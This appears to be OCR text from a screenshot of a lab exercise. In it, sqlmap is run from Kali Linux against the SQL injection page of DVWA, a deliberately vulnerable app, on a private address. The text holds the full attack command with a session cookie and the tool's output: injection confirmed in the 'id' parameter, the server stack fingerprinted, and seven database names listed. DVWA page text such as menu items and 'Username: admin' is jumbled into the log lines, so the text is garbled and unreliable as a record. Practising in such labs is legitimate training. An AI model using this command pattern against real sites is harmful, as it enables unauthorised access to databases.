 (kali㉿kali)-[~]
$ sqlmap -u "http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=cbff4b3860744fc41159ceb8cd4b8b67" --dbs
DVWA
{1.8.7#stable}
https://sqlmap.org
Vulnerability: SQL Injection
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ponsible for any misuse or damage caused by this program
Instructions
User ID:
*] starting @ 15:15:54 /2024-12-10/
Setup
Submit
15:15:55] [INFO] testing connection to the target URL
15:15:55] [INFO] testing if the target URL content is stable
Brute Force
15:15:55] [INFO] target URL content is stable
More info
15:15:55] [INFO] testing if GET parameter 'id' is dynamic
Command Execution
15:15:55] [WARNING] GET parameter 'id' does not appear to be dynamic
15:15:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
15:15:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
15:15:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
15:16:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
15:16:15] [WARNING] reflective value(s) found and filtering out
15:16:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
15:16:16] [INFO] testing 'Generic inline queries'
15:16:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
15:16:17] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
15:16:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
15:16:18] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
15:16:18] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
15:16:18] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
15:16:18] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
15:16:18] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
15:16:18] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
15:16:18] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
15:16:18] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
15:16:18] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
15:16:18] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
View Source View Help
15:16:18] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:16:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
15:16:18] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
15:16:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
15:16:18] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
15:16:18] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
15:16:18] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
15:16:18] [INFO] testing 'MySQL inline queries'
15:16:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
DVWA Security
15:18:26] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux Ubuntu 8.04 (Hardy Heron)
PHP Info
eb application technology: PHP 5.2.4, Apache 2.2.8
About
ack-end DBMS: MySQL ≥ 4.1
15:18:26] [INFO] fetching database names
vailable databases [7]:
Logout
*] dvwa
*] information_schema
*] metasploit
*] mysql
Username: admin
*] owasp10
Security Level: low
*] tikiwiki
PHPIDS: disabled
*] tikiwiki195
15:18:26] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
*] ending @ 15:18:26 /2024-12-10/